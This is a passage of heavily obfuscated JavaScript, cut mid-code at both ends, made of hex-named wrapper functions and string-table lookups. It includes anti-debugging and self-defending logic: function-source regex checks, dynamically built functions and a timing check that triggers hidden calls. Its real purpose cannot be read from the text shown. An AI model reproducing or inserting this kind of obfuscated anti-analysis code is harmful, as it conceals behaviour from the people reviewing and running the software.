_0x30fbc3(_0x3b0c06-0x5c,_0x2ee330-0xe3,_0x2ee330-0xae,_0x14ae9e-0x21,_0x4f0805);}function _0x354bfb(_0x4d7e6d,_0x268bf0,_0x538525,_0x6c6234,_0x53bc0d){return _0x4d9ff1(_0x4d7e6d-0x152,_0x53bc0d,_0x538525-0x40,_0x268bf0-0x41f,_0x53bc0d-0x13a);}var _0x18ec67=new _0x55ad3a(_0x5a12a0[_0x1bc5de(0x465,0x44d,0x462,0x4f9,0x3f7)]),_0x1633fe=new _0x512fb1(_0x5a12a0[_0x354bfb(0x4ba,0x3f8,0x341,0x498,0x3d1)],'i');function _0x1bc5de(_0x3ff622,_0x41d844,_0xd2592a,_0x10e111,_0x45599a){return _0x30fbc3(_0x3ff622-0xa,_0x41d844-0x1b3,_0x3ff622-0x41,_0x10e111-0x10a,_0x41d844);}var _0x2c63da=_0x5a12a0[_0x1bc5de(0x4ad,0x5a0,0x3b8,0x422,0x42f)](_0x1a3a97,_0x5a12a0[_0x22592b(0x2d2,0x399,0x424,0x3d4,0x370)]);function _0x22592b(_0x4482bc,_0x106e1c,_0x45b8c4,_0x7bf13f,_0x20eddf){return _0x4267ff(_0x4482bc-0x170,_0x106e1c- -0x1ec,_0x45b8c4-0xa8,_0x7bf13f-0x182,_0x45b8c4);}!_0x18ec67[_0x2984b2(0x4e1,0x497,0x2fb,0x3f1,0x47d)](_0x5a12a0[_0x1bc5de(0x56a,0x4a3,0x5b2,0x578,0x516)](_0x2c63da,_0x5a12a0[_0x1bc5de(0x586,0x586,0x5b9,0x5a1,0x622)]))||!_0x1633fe[_0x1bc5de(0x446,0x4ca,0x365,0x51c,0x4ef)](_0x5a12a0[_0x2984b2(0x563,0x422,0x4dc,0x515,0x555)](_0x2c63da,_0x5a12a0[_0x2984b2(0x658,0x594,0x690,0x5b1,0x615)]))?_0x5a12a0[_0x22592b(0x304,0x31d,0x291,0x2c2,0x26e)](_0x2c63da,'0'):_0x5a12a0[_0x1bc5de(0x5c6,0x4ee,0x5b7,0x53d,0x54b)](_0x5e06b9);})();}}}else return!![];}:function(){};return _0x1299f7=![],_0x52b777;}else{var _0x8a7628;try{_0x8a7628=SDRbLb[_0x52dbd0(-0x82,-0x137,-0x17a,-0xcd,-0x164)](_0x21de03,SDRbLb[_0x288130(0x3ae,0x281,0x2cb,0x332,0x337)](SDRbLb[_0x895c3b(0x339,0x3f7,0x4e1,0x3da,0x336)](SDRbLb[_0x288130(0x2fb,0x238,0x2a3,0x2e2,0x2f0)],SDRbLb[_0x5d0da5(-0x164,-0x12c,-0xf3,-0x96,-0x1e4)]),');'))();}catch(_0x360742){_0x8a7628=_0x52ce92;}return _0x8a7628;}};}else return _0x462f1f[_0x47e2a0(0x27f,0x241,0x2e6,0x2b1,0x218)+_0x5e3962(0x2bd,0x258,0x2fd,0x29f,0x32b)]()[_0x2bf76c(0x3d5,0x3b3,0x364,0x3b3,0x475)+'h'](rvwuwU[_0x5e3962(0x35a,0x3dc,0x4f0,0x4f4,0x43a)])[_0x4a2e7f(0x533,0x590,0x48f,0x560,0x605)+_0x4a2e7f(0x3e3,0x339,0x43a,0x3c4,0x40b)]()[_0x47e2a0(0x284,0x276,0x2dd,0x26f,0x2b4)+_0x5e3962(0x3f9,0x3c9,0x302,0x37d,0x3a7)+'r'](_0x5945ff)[_0x47e2a0(0x219,0x280,0x250,0x33b,0x24e)+'h'](rvwuwU[_0x5233ec(0x420,0x36c,0x3b6,0x419,0x4cf)]);}());function _0x541102(_0x257ca8,_0x31ccee,_0x1f7857,_0x481dec,_0x1bf605){return _0x506c(_0x1bf605- -0x1,_0x31ccee);}var _0x14cfeb=_0x1aa19b[_0xaf1170(0x335,0x393,0x2df,0x2c5,0x2ee)](_0x48fdae,this,function(){function _0x67c2ca(_0x4ab46e,_0x11ae26,_0x9e766c,_0x9e57cf,_0xcc95c){return _0x2e4174(_0x9e57cf-0x3af,_0x11ae26-0x86,_0x4ab46e,_0x9e57cf-0x15,_0xcc95c-0xc3);}function _0x1a6bd3(_0x2b9dc5,_0x581117,_0x3e6ce0,_0xf0748b,_0x2b5ab6){return _0x1bc839(_0x3e6ce0- -0x1e8,_0x581117-0x23,_0x581117,_0xf0748b-0x13d,_0x2b5ab6-0x1af);}function _0x31957c(_0x1492e0,_0x3ffabc,_0x2e997c,_0x3e05b3,_0x4cc947){return _0x3d553d(_0x1492e0-0xb1,_0x1492e0- -0x4a,_0x4cc947,_0x3e05b3-0xd4,_0x4cc947-0x1a9);}function _0x2894ce(_0x4d45f5,_0x13dc38,_0x2d06f3,_0x35f09e,_0x315848){return _0x3d553d(_0x4d45f5-0x60,_0x2d06f3- -0x53,_0x4d45f5,_0x35f09e-0x13a,_0x315848-0x19e);}function _0x36b15a(_0xfefd26,_0x5d0293,_0x511227,_0x527e6c,_0x500f64){return _0x3d553d(_0xfefd26-0x130,_0x527e6c-0x32a,_0x500f64,_0x527e6c-0xa5,_0x500f64-0x1a4);}if(_0x1aa19b[_0x36b15a(0x38c,0x312,0x45c,0x390,0x338)](_0x1aa19b[_0x36b15a(0x4f2,0x4fb,0x516,0x46b,0x3b7)],_0x1aa19b[_0x36b15a(0x410,0x5a5,0x5b2,0x4d0,0x428)]))_0x4809ec=_0x41cce8;else return _0x14cfeb[_0x67c2ca(0x59d,0x647,0x4fd,0x5d2,0x5ef)+_0x67c2ca(0x3c8,0x521,0x3a9,0x482,0x487)]()[_0x2894ce(-0x8,0x112,0xc3,0x8b,-0x1f)+'h'](_0x1aa19b[_0x31957c(0x131,0x1e9,0x1ef,0x48,0x12a)])[_0x31957c(0x162,0x1f5,0x71,0x174,0x19b)+_0x67c2ca(0x52a,0x40e,0x4fc,0x482,0x429)]()[_0x36b15a(0x3e1,0x596,0x49f,0x4cd,0x546)+_0x36b15a(0x453,0x346,0x3fa,0x402,0x3d4)+'r'](_0x14cfeb)[_0x31957c(0xcc,0xf8,0x177,0xba,0x16e)+'h'](_0x1aa19b[_0x31957c(0x131,0x104,0xbb,0xba,0x14c)]);});_0x1aa19b[_0x2e4174(0x1a6,0x21a,0xb3,0x1a0,0x1bc)](_0x14cfeb);var _0x2af3f2=(function(){function _0x97b5f1(_0xe2f555,_0xe311b8,_0x32d175,_0x5a8815,_0x50e73d){return _0x1bc839(_0x50e73d- -0x440,_0xe311b8-0x189,_0x5a8815,_0x5a8815-0x31,_0x50e73d-0x1c4);}function _0x187021(_0x55d874,_0x436996,_0x28ce60,_0xd721f4,_0x35efdd){return _0x2e4174(_0x55d874-0x435,_0x436996-0x122,_0x436996,_0xd721f4-0x16c,_0x35efdd-0xb);}function _0x4428e4(_0x183aaa,_0x270d2c,_0xdd7b6e,_0x298acb,_0x578832){return _0x3d553d(_0x183aaa-0xf8,_0x578832-0x2f0,_0x298acb,_0x298acb-0x6a,_0x578832-0x146);}function _0x26b045(_0x10429f,_0x58150b,_0x4569b4,_0x559627,_0x5e0d0a){return _0xaf1170(_0x10429f-0x101,_0x58150b-0x109,_0x4569b4-0x17e,_0x559627- -0x214,_0x4569b4);}function _0x41dbfb(_0x3671df,_0x4bd2f0,_0xa43fec,_0x346c1d,_0x36190c){return _0x3d553d(_0x3671df-0x166,_0x346c1d-0x204,_0xa43fec,_0x346c1d-0x67,_0x36190c-0x154);}var _0x2646ed={'EGJIj':_0x1aa19b[_0x41dbfb(0x2fc,0x2c7,0x435,0x362,0x3b2)],'jGlNO':_0x1aa19b[_0x97b5f1(-0xb0,-0x17e,-0x11b,-0xc8,-0xfe)],'kovVh':function(_0x31cabc,_0x454ece){function _0xe995a3(_0x36402c,_0x505268,_0x3eddef,_0xde1d33,_0xd1d699){return _0x97b5f1(_0x36402c-0x162,_0x505268-0x61,_0x3eddef-0x1e5,_0x36402c,_0x505268- -0xab);}return _0x1aa19b[_0xe995a3(-0x130,-0x175,-0xe6,-0x1fc,-0xc1)](_0x31cabc,_0x454ece);},'PrFfJ':function(_0x361617,_0x2f7e51){function _0x4907ec(_0x4e7391,_0x397b07,_0x53f631,_0x45bde7,_0x1ae519){return _0x41dbfb(_0x4e7391-0x41,_0x397b07-0x1b1,_0x53f631,_0x1ae519-0x91,_0x1ae519-0x1ac);}return _0x1aa19b[_0x4907ec(0x3df,0x4aa,0x348,0x4a2,0x41a)](_0x361617,_0x2f7e51);},'zyONK':function(_0x1840a0,_0xc5da1){function _0xed3104(_0x20f2b4,_0x10a3d8,_0x42a7a5,_0x28789f,_0x12492b){return _0x41dbfb(_0x20f2b4-0x1bd,_0x10a3d8-0x92,_0x42a7a5,_0x20f2b4- -0x20d,_0x12492b-0x4f);}return _0x1aa19b[_0xed3104(0x14,0xba,0xa6,-0x7d,0x40)](_0x1840a0,_0xc5da1);},'zSMwr':_0x1aa19b[_0x97b5f1(0x6b,0xb9,0x12a,-0x5,0xc3)],'bHZxT':_0x1aa19b[_0x26b045(0x74,0x1c4,0x129,0x15f,0x16a)],'zSpIX':_0x1aa19b[_0x41dbfb(0x304,0x2ae,0x358,0x267,0x1cf)],'TbEGj':function(_0x229fcd,_0x546a4e){function _0x419260(_0xd457e4,_0x13b19e,_0x486b81,_0x4a9838,_0xf1f6d4){return _0x4428e4(_0xd457e4-0x45,_0x13b19e-0x1a2,_0x486b81-0x48,_0x13b19e,_0xd457e4-0x1f);}return _0x1aa19b[_0x419260(0x375,0x3b8,0x2b8,0x339,0x29f)](_0x229fcd,_0x546a4e);},'ECiRO':_0x1aa19b[_0x41dbfb(0x2a8,0x2d9,0x266,0x2d4,0x38b)],'Wijvg':_0x1aa19b[_0x26b045(0x60,0xe6,0x10b,0x153,0x21d)],'AKwsS':_0x1aa19b[_0x187021(0x4c8,0x4df,0x49e,0x42c,0x465)],'VkqLx':_0x1aa19b[_0x26b045(-0xc,0xc4,0x3b,0xa,-0xd7)]};if(_0x1aa19b[_0x26b045(0x2e,-0x59,0x96,0x93,0x101)](_0x1aa19b[_0x4428e4(0x3f6,0x239,0x3d5,0x357,0x332)],_0x1aa19b[_0x97b5f1(-0x5b,0x1f,0xa7,0x52,0x35)]))return function(_0xd4feb2){}[_0x97b5f1(0x129,-0x23,0x106,0x131,0xb0)+_0x97b5f1(0xaf,0x35,-0x71,-0xff,-0x1b)+'r'](OvGdTG[_0x26b045(0x12c,0x1c1,0x1fb,0x19c,0x1ed)])[_0x97b5f1(-0x1,0x102,0xa7,-0x2d,0x7c)](OvGdTG[_0x41dbfb(0x280,0x3ee,0x3ee,0x322,0x3f7)]);else{var _0x330c7a=!![];return function(_0x493e49,_0x41a15d){function _0x11bfd5(_0x2e81da,_0xd7fb26,_0x503fa9,_0x5212ed,_0x3d9d2d){return _0x4428e4(_0x2e81da-0x118,_0xd7fb26-0x1d3,_0x503fa9-0xb8,_0x5212ed,_0x503fa9- -0x31e);}function _0x20a60d(_0x8b43db,_0xe7d56a,_0x146b5b,_0x6bc65c,_0x2cd1b9){return _0x4428e4(_0x8b43db-0x149,_0xe7d56a-0x17a,_0x146b5b-0x9,_0x8b43db,_0xe7d56a-0xc8);}function _0x4b8b56(_0x4284df,_0x2b2e3c,_0x27fbcc,_0x4f37a9,_0x23587e){return _0x4428e4(_0x4284df-0x15,_0x2b2e3c-0xfa,_0x27fbcc-0xd8,_0x4284df,_0x27fbcc- -0xe2);}function _0x60c09(_0x45e298,_0x2638c9,_0x4bac74,_0x3cff10,_0x348a13){return _0x4428e4(_0x45e298-0xff,_0x2638c9-0x1bf,_0x4bac74-0x1d5,_0x3cff10,_0x45e298- -0x4c0);}if(_0x1aa19b[_0x20a60d(0x53c,0x4a5,0x552,0x564,0x4df)](_0x1aa19b[_0x11bfd5(0x14e,0x151,0x121,0x118,0xf8)],_0x1aa19b[_0x60c09(-0x93,0x50,-0x108,-0x78,-0x155)])){var _0x2103cf=_0x1255ff[_0x11bfd5(0x58,0x6a,0x141,0x10e,0x235)](_0x314171,arguments);return _0x59a634=null,_0x2103cf;}else{var _0x3c9452=_0x330c7a?function(){function _0xb9533(_0x309040,_0x4bb1e4,_0x30f0bd,_0x4b60c2,_0x140bbc){return _0x4b8b56(_0x140bbc,_0x4bb1e4-0x173,_0x309040-0x1ad,_0x4b60c2-0x16f,_0x140bbc-0x1cd);}function _0x27d32b(_0x4c3ae2,_0x398bf6,_0x1c8876,_0x3419fe,_0x304ee1){return _0x4b8b56(_0x398bf6,_0x398bf6-0x45,_0x1c8876-0x13c,_0x3419fe-0x108,_0x304ee1-0x1aa);}function _0x455712(_0x11caa4,_0x6c1eb7,_0xc2ed4f,_0xf2d02e,_0x4e4853){return _0x60c09(_0x11caa4-0x109,_0x6c1eb7-0x6a,_0xc2ed4f-0x19b,_0xc2ed4f,_0x4e4853-0x150);}function _0x57968d(_0x1780c6,_0x4a1060,_0x49afad,_0x430463,_0x340bcc){return _0x11bfd5(_0x1780c6-0x120,_0x4a1060-0x8,_0x340bcc-0x448,_0x1780c6,_0x340bcc-0x10);}var _0x2d4640={'QfZNQ':function(_0x27a7cb,_0x3f2d08){function _0x48036d(_0xd9175d,_0x559255,_0x5a9757,_0x2bee9b,_0x55258c){return _0x506c(_0x55258c- -0x20e,_0xd9175d);}return _0x2646ed[_0x48036d(-0x156,-0x6e,-0x168,-0x104,-0x11f)](_0x27a7cb,_0x3f2d08);},'xQWjT':function(_0x30a032,_0x357490){function _0x201959(_0x418aca,_0x3c333c,_0x71b5d9,_0x14c909,_0xbe7efc){return _0x506c(_0x418aca-0xbb,_0xbe7efc);}return _0x2646ed[_0x201959(0x325,0x41c,0x31d,0x360,0x253)](_0x30a032,_0x357490);},'yZgDd':function(_0x55b109,_0xdaba0b){function _0x5856d6(_0xf23210,_0x22c4ff,_0x9abaf3,_0x2d75d7,_0x2ef9fe){return _0x506c(_0x22c4ff- -0x78,_0x9abaf3);}return _0x2646ed[_0x5856d6(0x263,0x1c3,0x17f,0x22a,0x10c)](_0x55b109,_0xdaba0b);},'VlZVz':_0x2646ed[_0x27d32b(0x45e,0x3f7,0x44b,0x454,0x3f1)],'GWzjY':_0x2646ed[_0x27d32b(0x465,0x474,0x461,0x379,0x4d1)],'WxUci':_0x2646ed[_0x27d32b(0x531,0x48a,0x4a4,0x4d1,0x400)]};function _0xe1b914(_0x5d7173,_0xcf7c1,_0x56d475,_0xaa8e1b,_0x38e9da){return _0x4b8b56(_0x56d475,_0xcf7c1-0x64,_0xcf7c1- -0x59,_0xaa8e1b-0x8a,_0x38e9da-0x130);}if(_0x2646ed[_0xb9533(0x551,0x461,0x5ba,0x56e,0x5e1)](_0x2646ed[_0x455712(-0xd3,-0x31,-0x190,-0x2f,0x9)],_0x2646ed[_0x57968d(0x55b,0x5d5,0x4d0,0x5b0,0x540)])){var _0x34b8d2=_0x32c3c5[_0x27d32b(0x4cf,0x4e7,0x4e6,0x413,0x40b)](_0x292189),_0x506cd3=_0x1f442f[_0x57968d(0x3a1,0x387,0x53c,0x52c,0x464)](_0x2d4640[_0xe1b914(0x25d,0x2c2,0x361,0x1c9,0x2e8)](+new _0xcb4f21(),-0x15fd*-0x1+-0xe65*0x2+0xab5));_0x2d4640[_0x27d32b(0x4cd,0x502,0x4ba,0x447,0x3d5)](_0x2d4640[_0x57968d(0x457,0x4ba,0x42c,0x4b9,0x498)](_0x34b8d2[_0x455712(0x109,0xc3,0xee,0x1d6,0x188)+_0xb9533(0x39a,0x3e1,0x46b,0x473,0x423)],_0x2d7576[_0x455712(-0x4c,-0xc6,0x7f,-0x144,0x5)+_0x455712(0xc4,0xa6,0xce,0x97,0x86)+_0x27d32b(0x437,0x2e0,0x359,0x43a,0x395)+'vR'][_0x27d32b(0x3db,0x29b,0x356,0x25e,0x3cf)]),_0x506cd3)&&(_0x299d4d[_0x27d32b(0x507,0x52a,0x4ce,0x4f7,0x467)+_0x27d32b(0x29e,0x438,0x368,0x39f,0x32b)](_0x2d4640[_0xb9533(0x3e7,0x449,0x437,0x38e,0x4c3)]),_0x4f2162[_0x27d32b(0x5bb,0x47e,0x4ce,0x468,0x521)+_0xb9533(0x3d9,0x30e,0x406,0x3e8,0x467)](_0x2d4640[_0x57968d(0x341,0x3fc,0x33c,0x32a,0x423)]),_0xd4a777[_0x455712(0xbd,0x173,0x46,0x68,-0x22)+_0x57968d(0x35a,0x48b,0x51f,0x3ab,0x438)](_0x2d4640[_0x27d32b(0x50a,0x433,0x453,0x501,0x511)]));}else{if(_0x41a15d){if(_0x2646ed[_0x27d32b(0x44a,0x4e9,0x4e0,0x4ac,0x4e5)](_0x2646ed[_0xe1b914(0x3cb,0x345,0x428,0x423,0x289)],_0x2646ed[_0x57968d(0x3d6,0x426,0x3a7,0x3d1,0x47a)]))return _0xb2aca4;else{var _0x1e8ed3=_0x41a15d[_0xb9533(0x52a,0x572,0x4c9,0x54f,0x509)](_0x493e49,arguments);return _0x41a15d=null,_0x1e8ed3;}}}}:function(){};return _0x330c7a=![],_0x3c9452;}};}}());(function(){function _0x2862da(_0x5e1b24,_0x5cac49,_0x150de3,_0x73e711,_0x1447b1){return _0x1bc839(_0x1447b1- -0x14b,_0x5cac49-0xfd,_0x150de3,_0x73e711-0xe7,_0x1447b1-0x18);}function _0x5c2d62(_0x304b34,_0x29c19d,_0x37234c,_0x1df58b,_0xf3098e){return _0x3d553d(_0x304b34-0x15f,_0x304b34-0x1e9,_0x37234c,_0x1df58b-0xec,_0xf3098e-0x1ad);}var _0x100fd9={'xPDpR':function(_0x23dac9,_0x567a3d){function _0x4d967a(_0x452c8c,_0x18132a,_0x3ae61a,_0x18dd56,_0x2a655f){return _0x506c(_0x452c8c- -0xc8,_0x3ae61a);}return _0x1aa19b[_0x4d967a(0x57,0x8e,-0x8c,0x53,-0x33)](_0x23dac9,_0x567a3d);},'fOeEi':_0x1aa19b[_0x19c4d1(-0x3a,0x40,-0x80,-0x97,-0x98)],'YTgCz':_0x1aa19b[_0x19c4d1(-0x23d,-0x292,-0x203,-0x22f,-0x1c5)],'eqkWG':_0x1aa19b[_0xa2837e(-0x50,0x12,0x7d,0x9b,-0x96)],'oNJKz':function(_0x65a67a,_0x15dd1f){function _0x144723(_0x4ad2b6,_0x3172ee,_0x3c34cc,_0x4f1f90,_0x45d91c){return _0x19c4d1(_0x4ad2b6-0xc3,_0x3c34cc,_0x3c34cc-0xe5,_0x45d91c-0x61d,_0x45d91c-0x4c);}return _0x1aa19b[_0x144723(0x425,0x3eb,0x4d6,0x392,0x401)](_0x65a67a,_0x15dd1f);},'ypmvM':_0x1aa19b[_0xa2837e(-0x10d,-0xf6,0x3,-0xde,-0x38)],'arnit':_0x1aa19b[_0x5c2d62(0x39f,0x482,0x3d7,0x3c2,0x2d5)],'xMxhd':_0x1aa19b[_0x1ba6e2(0x4d7,0x5a3,0x5b8,0x4b1,0x5ea)],'fSmcc':_0x1aa19b[_0x1ba6e2(0x466,0x4ba,0x51a,0x457,0x4fa)],'QCTYm':function(_0x4fab80,_0x1f7050){function _0xf88eb1(_0x197c76,_0x5b2d6a,_0x20ef30,_0x141069,_0x3fb33f){return _0x5c2d62(_0x197c76- -0x48c,_0x5b2d6a-0xea,_0x5b2d6a,_0x141069-0x1c6,_0x3fb33f-0x1a4);}return _0x1aa19b[_0xf88eb1(-0x126,-0x193,-0x13e,-0x136,-0x7a)](_0x4fab80,_0x1f7050);},'zIREn':_0x1aa19b[_0x5c2d62(0x340,0x26c,0x2a3,0x3c0,0x35a)],'lybGt':_0x1aa19b[_0xa2837e(-0xc4,-0x17b,-0x1a3,-0x237,-0xaa)],'cYAwz':_0x1aa19b[_0x1ba6e2(0x4cc,0x4ff,0x5ad,0x417,0x455)],'vFlHt':function(_0x4340a4,_0x5ca55e){function _0x2b28b2(_0x50bcb4,_0x192758,_0x51427a,_0x25e53e,_0x7b12bb){return _0xa2837e(_0x50bcb4-0xeb,_0x25e53e-0x98,_0x51427a-0xc7,_0x51427a,_0x7b12bb-0xb8);}return _0x1aa19b[_0x2b28b2(0xb6,0x38,0xfe,0xb,-0xc7)](_0x4340a4,_0x5ca55e);},'MqsIJ':_0x1aa19b[_0x2862da(0x2c2,0x227,0x31d,0x347,0x31b)],'eyNej':_0x1aa19b[_0x2862da(0x155,0x14a,0x2d5,0x203,0x1ed)],'BuExT':function(_0x56d8d8,_0x2388e1){function _0x4b3273(_0x4039b3,_0x22b896,_0x5b8089,_0x33cfe4,_0x381890){return _0x1ba6e2(_0x4039b3-0x113,_0x5b8089- -0x276,_0x5b8089-0xe6,_0x33cfe4-0x50,_0x33cfe4);}return _0x1aa19b[_0x4b3273(0x2cf,0x2ec,0x1fe,0x1f0,0x191)](_0x56d8d8,_0x2388e1);},'ULlJI':_0x1aa19b[_0x2862da(0x21f,0x228,0x1e6,0x265,0x2c1)],'PCoRA':_0x1aa19b[_0x5c2d62(0x2c7,0x2c2,0x39a,0x2f1,0x3b5)],'EQnWU':_0x1aa19b[_0x1ba6e2(0x591,0x530,0x617,0x581,0x51b)],'XqMbk':function(_0x59a401){function _0x33c1d7(_0x3dabef,_0x3bdaca,_0x17c9bb,_0x1daa25,_0x2ee65a){return _0x5c2d62(_0x17c9bb-0x168,_0x3bdaca-0xb,_0x1daa25,_0x1daa25-0x1a7,_0x2ee65a-0x1a3);}return _0x1aa19b[_0x33c1d7(0x378,0x33e,0x3ae,0x310,0x411)](_0x59a401);}};function _0xa2837e(_0x8ccd7f,_0x1d146a,_0x1c5d0f,_0x4b082d,_0x484995){return _0x541102(_0x8ccd7f-0x5e,_0x4b082d,_0x1c5d0f-0x1c4,_0x4b082d-0xba,_0x1d146a- -0x260);}function _0x19c4d1(_0x3e03bb,_0x59f01a,_0x189484,_0x2503f6,_0x4c4420){return _0x541102(_0x3e03bb-0x29,_0x59f01a,_0x189484-0xb9,_0x2503f6-0xe7,_0x2503f6- -0x33a);}function _0x1ba6e2(_0x2ba2c7,_0x377b2d,_0x663006,_0x428737,_0x107df9){return _0x1bc839(_0x377b2d-0x10a,_0x377b2d-0x41,_0x107df9,_0x428737-0x1dc,_0x107df9-0x192);}if(_0x1aa19b[_0xa2837e(0x6d,-0x3,-0x32,0x30,0x71)](_0x1aa19b[_0x5c2d62(0x3b5,0x495,0x39c,0x2dc,0x2bc)],_0x1aa19b[_0x2862da(0x41f,0x2ec,0x442,0x2c3,0x39d)]))_0x1aa19b[_0x1ba6e2(0x58e,0x5e9,0x6d6,0x658,0x5b1)](_0x2af3f2,this,function(){function _0x567664(_0x4bb3f3,_0x480cbb,_0x3f5351,_0x46f0ea,_0x6df056){return _0x2862da(_0x4bb3f3-0x1e6,_0x480cbb-0x1d,_0x3f5351,_0x46f0ea-0x4b,_0x6df056- -0x353);}var _0x195e86={'FgKTw':function(_0x5ca57d,_0x50e484){function _0x1f2332(_0x364ea9,_0x2f65eb,_0x2ed60d,_0xff78ef,_0x58c0f3){return _0x506c(_0x58c0f3-0x207,_0x2f65eb);}return _0x100fd9[_0x1f2332(0x45a,0x32b,0x4a2,0x2f6,0x3b3)](_0x5ca57d,_0x50e484);},'xVYwS':_0x100fd9[_0x2c63be(0x117,-0x29,0xa9,0x81,0x92)],'HuPLv':_0x100fd9[_0x567664(0x124,0x74,0x12f,0x131,0x7e)],'bAfKr':_0x100fd9[_0x4cd349(0x25f,0x30c,0x354,0x191,0x26b)],'fCtQk':_0x100fd9[_0x4cd349(0x222,0x174,0x2cb,0x226,0x232)],'xeeDi':_0x100fd9[_0x567664(-0xec,0xc7,-0x2c,-0x9f,-0x6)],'jycvo':_0x100fd9[_0x4cd349(0x85,0x162,0x1be,0x130,0x149)]};function _0x11eda1(_0x1609d7,_0x164ff8,_0x436203,_0x1557b8,_0x491f4f){return _0x5c2d62(_0x491f4f- -0x1d4,_0x164ff8-0x152,_0x164ff8,_0x1557b8-0x48,_0x491f4f-0x172);}function _0x1ee69c(_0x33aeea,_0x3c6edb,_0x370c15,_0x17d4e2,_0x54c58d){return _0x2862da(_0x33aeea-0x11d,_0x3c6edb-0x1ef,_0x3c6edb,_0x17d4e2-0x51,_0x17d4e2- -0x45b);}function _0x2c63be(_0x4f88fa,_0x48f913,_0x3a3560,_0xb52535,_0x1165b6){return _0x5c2d62(_0x1165b6- -0x23c,_0x48f913-0x77,_0x3a3560,_0xb52535-0x11e,_0x1165b6-0x20);}function _0x4cd349(_0x5d08ab,_0x819b4e,_0x1966d5,_0x109994,_0x127956){return _0x2862da(_0x5d08ab-0x174,_0x819b4e-0x41,_0x109994,_0x109994-0x1c5,_0x127956- -0x11a);}if(_0x100fd9[_0x1ee69c(-0x1ec,-0x1d8,-0x12b,-0x14e,-0x137)](_0x100fd9[_0x2c63be(0x16a,-0x1d,0xf1,0x8b,0xd2)],_0x100fd9[_0x567664(-0x10d,0x8e,-0x41,0x80,-0x2c)])){var _0x4f515e=new RegExp(_0x100fd9[_0x1ee69c(-0x227,-0xba,-0x1d2,-0x19c,-0x111)]),_0x2377ae=new RegExp(_0x100fd9[_0x1ee69c(-0xcf,-0x10a,-0x1dd,-0x1a7,-0xeb)],'i'),_0x357118=_0x100fd9[_0x567664(0x11a,-0x7a,-0x6b,0x161,0x78)](_0x172922,_0x100fd9[_0x4cd349(0x131,0xe9,0x106,0x162,0x1e1)]);!_0x4f515e[_0x1ee69c(-0x2fa,-0x176,-0x270,-0x24b,-0x247)](_0x100fd9[_0x2c63be(0x12c,0x235,0x14d,0x24e,0x173)](_0x357118,_0x100fd9[_0x4cd349(0x1b8,0x221,0x82,0x7d,0x154)]))||!_0x2377ae[_0x1ee69c(-0x172,-0x321,-0x1e4,-0x24b,-0x31a)](_0x100fd9[_0x11eda1(0x118,-0x28,0xb5,-0x7,0x9b)](_0x357118,_0x100fd9[_0x2c63be(-0x15,0x146,0x1ce,0xa8,0xd7)]))?_0x100fd9[_0x567664(0x39,0xad,0x31,-0x108,-0x46)](_0x100fd9[_0x11eda1(0x186,-0x3,-0x2e,0x122,0xb0)],_0x100fd9[_0x4cd349(0x112,0x252,0xe9,0xdb,0x183)])?_0x100fd9[_0x1ee69c(-0x54,-0xa4,0x1a,-0x90,-0x8d)](_0x357118,'0'):function(){return![];}[_0x11eda1(0x122,0x205,0x23f,0x11f,0x1b8)+_0x1ee69c(-0x247,-0x1c1,-0x166,-0x181,-0xb8)+'r'](EpbuQc[_0x11eda1(0xff,0x101,-0x4f,0xea,0x52)](EpbuQc[_0x4cd349(0x240,0x180,0x277,0x229,0x193)],EpbuQc[_0x567664(-0x44,-0x66,-0xe7,0x52,-0xe)]))[_0x1ee69c(-0xce,-0x42,-0x9b,-0xea,-0x31)](EpbuQc[_0x2c63be(0x12b,0x173,0x13a,0x10a,0x169)]):_0x100fd9[_0x11eda1(0xa7,0x145,0x2c,0x98,0x120)](_0x100fd9[_0x4cd349(0x306,0x2f6,0x26f,0x262,0x270)],_0x100fd9[_0x4cd349(0x29b,0x26c,0x259,0x26e,0x270)])?_0x100fd9[_0x2c63be(0x1e1,0x1d5,0xa5,0x14e,0x11b)](_0x172922):function(){return!![];}[_0x4cd349(0x2ed,0x199,0x33a,0x265,0x28b)+_0x567664(0x50,-0xf5,-0x5,0x18,-0x79)+'r'](WBGziV[_0x1ee69c(-0x12c,-0x15c,-0x87,-0x93,-0x130)](WBGziV[_0x1ee69c(-0x212,-0xeb,-0x1a9,-0x174,-0x117)],WBGziV[_0x4cd349(0x33e,0x260,0x3af,0x1c0,0x2b7)]))[_0x11eda1(0x109,0x9e,0xf3,0xbe,0x36)](WBGziV[_0x2c63be(0x16b,0xe7,0x211,0x19f,0x14c)]);}else _0x16284c[_0x11eda1(0x18b,0x157,0x234,0x14b,0x199)+_0x567664(-0xd6,-0x1b5,-0xd2,-0x3a,-0x133)](_0x195e86[_0x1ee69c(-0x4,-0x1f,-0x18c,-0xe0,-0x1d6)]),_0x2a8670[_0x4cd349(0x2c9,0x275,0x299,0x2aa,0x26c)+_0x11eda1(0xf3,-0x11,0x82,0xd1,0x33)](_0x195e86[_0x1ee69c(-0x1f4,-0x26e,-0x201,-0x1cf,-0x1c1)]),_0x59dcf8[_0x4cd349(0x30a,0x1b3,0x207,0x2fb,0x26c)+_0x567664(-0xb8,-0x152,-0x1ea,-0x14c,-0x133)](_0x195e86[_0x567664(0x47,0x40,0x4d,-0xf4,-0xac)]);})();else{var _0xfd2238=_0x38f4bd?function(){function _0x3d6a81(_0x2c274f,_0x4343d9,_0x3d71d9,_0x294383,_0x52fe01){return _0x1ba6e2(_0x2c274f-0x198,_0x2c274f- -0x460,_0x3d71d9-0x19f,_0x294383-0x1af,_0x294383);}if(_0xbdb5bd){var _0x4280b0=_0x5355e9[_0x3d6a81(0x166,0x19f,0x11a,0x1ea,0x83)](_0x4f975b,arguments);return _0x3357cc=null,_0x4280b0;}}:function(){};return _0x3045a6=![],_0xfd2238;}}());var _0x23584f=(function(){function _0x1e945d(_0x595456,_0x168040,_0x3e87d6,_0x50e356,_0x185b7b){return _0x3d553d(_0x595456-0xdc,_0x595456- -0x23,_0x168040,_0x50e356-0xca,_0x185b7b-0x1a4);}function _0x20bef0(_0x482e2b,_0x3a893d,_0x1de521,_0x517853,_0xd9ca2e){return _0x541102(_0x482e2b-0x1bf,_0x3a893d,_0x1de521-0x53,_0x517853-0xfb,_0x517853-0x25);}function _0x4c4746(_0x5a30ed,_0x19ea48,_0x54beab,_0x22d5e3,_0x1c99b8){return _0x541102(_0x5a30ed-0x14b,_0x22d5e3,_0x54beab-0x7c,_0x22d5e3-0x12,_0x19ea48- -0x2f5);}var _0x220e21={'duPjy':function(_0x536603,_0x305dbb){function _0x2773e4(_0xd5ca46,_0x1f53b5,_0x46ddd3,_0xd895b1,_0x55cd50){return _0x506c(_0xd5ca46-0x1ec,_0x46ddd3);}return 